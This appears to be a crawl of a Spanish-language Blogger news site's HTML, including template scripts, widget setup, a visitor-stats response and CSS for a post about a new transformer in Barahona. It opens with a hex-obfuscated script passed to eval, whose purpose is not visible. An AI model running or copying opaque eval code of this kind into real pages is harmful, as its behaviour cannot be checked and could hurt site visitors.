31\x45\x2C\x31\x42\x2C\x31\x4A\x29\x7B\x31\x42\x3D\x31\x49\x28\x31\x78\x29\x7B\x31\x46\x28\x31\x78\x3C\x31\x48\x3F\x31\x7A\x5B\x34\x5D\x3A\x31\x42\x28\x31\x55\x28\x31\x78\x2F\x31\x48\x29\x29\x29\x2B\x28\x28\x31\x78\x3D\x31\x78\x25\x31\x48\x29\x3E\x31\x56\x3F\x31\x4D\x5B\x31\x7A\x5B\x35\x5D\x5D\x28\x31\x78\x2B\x31\x50\x29\x3A\x31\x78\x2E\x31\x51\x28\x31\x52\x29\x29\x7D\x3B\x31\x4E\x28\x21\x31\x7A\x5B\x34\x5D\x5B\x31\x7A\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x4D\x29\x29\x7B\x31\x4F\x28\x31\x78\x2D\x2D\x29\x7B\x31\x4A\x5B\x31\x42\x28\x31\x78\x29\x5D\x3D\x31\x45\x5B\x31\x78\x5D\x7C\x7C\x31\x42\x28\x31\x78\x29\x7D\x3B\x31\x45\x3D\x5B\x31\x49\x28\x31\x42\x29\x7B\x31\x46\x20\x31\x4A\x5B\x31\x42\x5D\x7D\x5D\x3B\x31\x42\x3D\x31\x49\x28\x29\x7B\x31\x46\x20\x31\x7A\x5B\x37\x5D\x7D\x3B\x31\x78\x3D\x31\x7D\x3B\x31\x4F\x28\x31\x78\x2D\x2D\x29\x7B\x31\x4E\x28\x31\x45\x5B\x31\x78\x5D\x29\x7B\x31\x47\x3D\x31\x47\x5B\x31\x7A\x5B\x36\x5D\x5D\x28\x31\x57\x20\x31\x58\x28\x31\x7A\x5B\x38\x5D\x2B\x31\x42\x28\x31\x78\x29\x2B\x31\x7A\x5B\x38\x5D\x2C\x31\x7A\x5B\x39\x5D\x29\x2C\x31\x45\x5B\x31\x78\x5D\x29\x7D\x7D\x3B\x31\x46\x20\x31\x47\x7D\x28\x31\x7A\x5B\x30\x5D\x2C\x31\x5A\x2C\x32\x30\x2C\x31\x7A\x5B\x33\x5D\x5B\x31\x7A\x5B\x32\x5D\x5D\x28\x31\x7A\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x32\x37\x7C\x78\x32\x30\x7C\x78\x37\x43\x7C\x78\x33\x44\x7C\x78\x33\x32\x7C\x78\x32\x44\x7C\x78\x36\x35\x7C\x78\x32\x46\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x32\x42\x7C\x78\x36\x39\x7C\x78\x32\x43\x7C\x78\x33\x42\x7C\x78\x36\x34\x7C\x78\x33\x33\x7C\x78\x36\x43\x7C\x78\x36\x44\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x32\x34\x7C\x78\x33\x36\x7C\x78\x37\x32\x7C\x78\x36\x46\x7C\x78\x37\x33\x7C\x78\x36\x45\x7C\x78\x36\x36\x7C\x78\x36\x33\x7C\x78\x33\x41\x7C\x78\x33\x39\x7C\x78\x33\x34\x7C\x78\x37\x37\x7C\x78\x37\x36\x7C\x78\x37\x30\x7C\x78\x37\x38\x7C\x78\x36\x32\x7C\x78\x33\x30\x7C\x78\x37\x39\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x37\x35\x7C\x78\x34\x31\x7C\x78\x36\x38\x7C\x78\x36\x37\x7C\x78\x37\x41\x7C\x78\x36\x41\x7C\x78\x33\x35\x7C\x78\x34\x35\x7C\x78\x34\x33\x7C\x78\x35\x34\x7C\x78\x34\x32\x7C\x78\x34\x39\x7C\x78\x34\x43\x7C\x78\x34\x34\x7C\x78\x34\x44\x7C\x78\x34\x46\x7C\x78\x34\x45\x7C\x78\x34\x38\x7C\x78\x34\x36\x7C\x78\x36\x42\x7C\x78\x34\x37\x7C\x78\x35\x30\x7C\x78\x34\x42\x7C\x78\x34\x41\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x32\x7C\x78\x35\x38\x7C\x78\x35\x31\x7C\x78\x35\x35\x7C\x78\x33\x38\x7C\x78\x35\x37\x7C\x78\x35\x39\x7C\x78\x32\x33\x7C\x78\x35\x41\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x37\x31\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x33\x7C\x78\x35\x46\x7C\x5F\x30\x78\x31\x33\x31\x63\x7C\x78\x33\x46\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x35\x7C\x78\x32\x41\x7C\x78\x35\x43\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x34\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x31\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x32\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x36\x7C\x78\x35\x45\x7C\x78\x34\x30\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x32\x35\x7C\x36\x32\x7C\x33\x33\x31","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xd84cx1,_0xd84cx2,_0xd84cx3,_0xd84cx4,_0xd84cx5,_0xd84cx6){_0xd84cx5= function(_0xd84cx3){return (_0xd84cx3< _0xd84cx2?_0xfedb[4]:_0xd84cx5(parseInt(_0xd84cx3/ _0xd84cx2)))+ ((_0xd84cx3= _0xd84cx3% _0xd84cx2)> 35?String[_0xfedb[5]](_0xd84cx3+ 29):_0xd84cx3.toString(36))};if(!_0xfedb[4][_0xfedb[6]](/^/,String)){while(_0xd84cx3--){_0xd84cx6[_0xd84cx5(_0xd84cx3)]= _0xd84cx4[_0xd84cx3]|| _0xd84cx5(_0xd84cx3)};_0xd84cx4= [function(_0xd84cx5){return _0xd84cx6[_0xd84cx5]}];_0xd84cx5= function(){return _0xfedb[7]};_0xd84cx3= 1};while(_0xd84cx3--){if(_0xd84cx4[_0xd84cx3]){_0xd84cx1= _0xd84cx1[_0xfedb[6]]( new RegExp(_0xfedb[8]+ _0xd84cx5(_0xd84cx3)+ _0xfedb[8],_0xfedb[9]),_0xd84cx4[_0xd84cx3])}};return _0xd84cx1}(_0xfedb[0],62,125,_0xfedb[3][_0xfedb[2]](_0xfedb[1]),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5PDMLIbkBEOyAlcx8xPbzLI9kFcg:1768986008144';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6735322472938856938','//www.loshelechos.net/2018/10/acuerdan-resolver-problema-avenida-dr.html','6735322472938856938');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6735322472938856938', 'title': '.', 'url': 'http://www.loshelechos.net/2018/10/acuerdan-resolver-problema-avenida-dr.html', 'canonicalUrl': 'http://www.loshelechos.net/2018/10/acuerdan-resolver-problema-avenida-dr.html', 'homepageUrl': 'http://www.loshelechos.net/', 'searchUrl': 'http://www.loshelechos.net/search', 'canonicalHomepageUrl': 'http://www.loshelechos.net/', 'blogspotFaviconUrl': 'http://www.loshelechos.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22. - Atom\x22 href\x3d\x22http://www.loshelechos.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22. - RSS\x22 href\x3d\x22http://www.loshelechos.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22. - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6735322472938856938/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22. - Atom\x22 href\x3d\x22http://www.loshelechos.net/feeds/7465235849009122964/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2817245046906168', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '7465235849009122964', 'postImageUrl': 'http://lalupadelsur.com/media/k2/items/cache/9489e6c11889fcb275044d14dda99d24_L.jpg', 'pageName': 'Acuerdan resolver problema avenida Dr. Antonio M\xe9ndez', 'pageTitle': '.: Acuerdan resolver problema avenida Dr. Antonio M\xe9ndez', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Acuerdan resolver problema avenida Dr. Antonio M\xe9ndez', 'description': 'Locales, provinciales,nacional,internacional,educacion', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vwHMqKwLfH_937ltK75D4-5ua7tBOPZnsYSQdMAIWHjQbMmfdBOzNalg9pdsaVHECIgL3WowWpilA09dJ3YVcsqP0XFXC3FiK0CSnUX7kaIC3JQqfI7pmLzdYfdTI1rEq_petPRQLRD0WVJKpRMwBqBDmb8QQ', 'url': 'http://www.loshelechos.net/2018/10/acuerdan-resolver-problema-avenida-dr.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7465235849009122964}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'wh-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'sidebar', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'sidebar', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML555', 'sidebar', document.getElementById('HTML555'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Visitas', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.loshelechos.net/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmC2AJwxCAfo3X7otf54RHcadD_2DQWHHIFkYBrtezh9evXcx2xzY7WKN4XMuV2AptEHJTHrZw83rd7RElBBzM59N5MrVQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'tab3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.loshelechos.net/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmC2AJwxCAfo3X7otf54RHcadD_2DQWHHIFkYBrtezh9evXcx2xzY7WKN4XMuV2AptEHJTHrZw83rd7RElBBzM59N5MrVQ
body_size: 265
content:
{"total":592878,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,32],[1,32],[2,28],[3,40],[4,78],[5,45],[6,26],[7,37],[8,47],[9,34],[10,95],[11,48],[12,65],[13,48],[14,43],[15,49],[16,42],[17,33],[18,25],[19,38],[20,15],[21,15],[22,17],[23,46],[24,84],[25,59],[26,40],[27,16],[28,45],[29,13]],"nextTickMs":1800000}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.loshelechos.net/2018/10/por-fin-despues-de-tanta-lucha-edesur.html
body_size: 44287
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Exo%3A400%2C700%2C800%7CRoboto%3A400%2C700%26subset%3Dlatin%2Clatin-ext&ver=1.0.0' id='fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.loshelechos.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.loshelechos.net/2018/10/por-fin-despues-de-tanta-lucha-edesur.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title=". - Atom" href="http://www.loshelechos.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title=". - RSS" href="http://www.loshelechos.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title=". - Atom" href="https://www.blogger.com/feeds/6735322472938856938/posts/default" />

<link rel="alternate" type="application/atom+xml" title=". - Atom" href="http://www.loshelechos.net/feeds/788639085617308141/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRh7MLBGuHh-l6zOR9ZAiGte4QHgREecHjYml5dNhmhTda344lCZ9A2lpsQw9LnMr5Bnh46uito3bArIJtmfaJ5i-qQ53Qw00JLCyE5c4F5U6ESc4JyBdiAjvD4TA2CktOxSl-u2wT5Q4/s640/IMG-20181025-WA0120.jpg' rel='image_src'/>
<meta content='http://www.loshelechos.net/2018/10/por-fin-despues-de-tanta-lucha-edesur.html' property='og:url'/>
<meta content='Por fin, después de tantas luchas Edesur instala nuevo transformador en La Ciénaga, Barahona' property='og:title'/>
<meta content='Locales, provinciales,nacional,internacional,educacion' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRh7MLBGuHh-l6zOR9ZAiGte4QHgREecHjYml5dNhmhTda344lCZ9A2lpsQw9LnMr5Bnh46uito3bArIJtmfaJ5i-qQ53Qw00JLCyE5c4F5U6ESc4JyBdiAjvD4TA2CktOxSl-u2wT5Q4/w1200-h630-p-k-no-nu/IMG-20181025-WA0120.jpg' property='og:image'/>
<title>
Por fin, después de tantas luchas Edesur instala nuevo transformador en La Ciénaga, Barahona - .
</title>
<!-- Description and Keywords (start) -->
<meta content='locales' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Por fin, después de tantas luchas Edesur instala nuevo transformador en La Ciénaga, Barahona' property='og:title'/>
<meta content='http://www.loshelechos.net/2018/10/por-fin-despues-de-tanta-lucha-edesur.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRh7MLBGuHh-l6zOR9ZAiGte4QHgREecHjYml5dNhmhTda344lCZ9A2lpsQw9LnMr5Bnh46uito3bArIJtmfaJ5i-qQ53Qw00JLCyE5c4F5U6ESc4JyBdiAjvD4TA2CktOxSl-u2wT5Q4/s640/IMG-20181025-WA0120.jpg' property='og:image'/>
<meta content='.' property='og:site_name'/>
<meta content='http://www.loshelechos.net/' name='twitter:domain'/>
<meta content='Por fin, después de tantas luchas Edesur instala nuevo transformador en La Ciénaga, Barahona' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRh7MLBGuHh-l6zOR9ZAiGte4QHgREecHjYml5dNhmhTda344lCZ9A2lpsQw9LnMr5Bnh46uito3bArIJtmfaJ5i-qQ53Qw00JLCyE5c4F5U6ESc4JyBdiAjvD4TA2CktOxSl-u2wT5Q4/s640/IMG-20181025-WA0120.jpg' name='twitter:image'/>
<meta content='Por fin, después de tantas luchas Edesur instala nuevo transformador en La Ciénaga, Barahona' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        Nanopress
Author :     http://www.themexpose.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#fed130"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#fed130;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;background-color:#FFF;}
.row{width:1170px}
#topnav{width: 100%;
height: 30px;
margin: 0;
background: #171616;
color: #999;
height: 38px;}
.tm-head{margin:0 auto;height:38px;line-height:38px}
.tm-menu{float:left;height:38px}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#fed130}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left;    margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:38px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:17px;color:#fff}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#fed130}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:38px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#fff;position:absolute;line-height:35px}
.uk-search-header .uk-searchbox-header{height:35px;border:0;background-color:transparent;padding-left:20px;font-size:12px;color:#fff;    width: 100px;}
#header-blog{height:90px;padding:35px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;}
.header-logo{width:280px;height:50px;float:left}
.header-logo img{height:auto;max-height:95px;margin:0px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:35px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;background: #202020;}
.nav-wrapper{font-family:'Montserrat',sans-serif;margin:0 auto;box-sizing:border-box;height:50px}
.header-menu li.home-child{float:left;background-color:#fed130;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:50px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li a{    height: 50px;
line-height: 50px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-size: 18px;
-webkit-font-smoothing: antialiased;
text-transform: uppercase;
color: #fff;
font-weight: 400;
padding: 0px 20px;
display: block;
font-family: "Roboto", Helvetica, Arial, sans-serif;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#202020;float:none!important;display:block;padding:0;margin-right:0;height:auto}
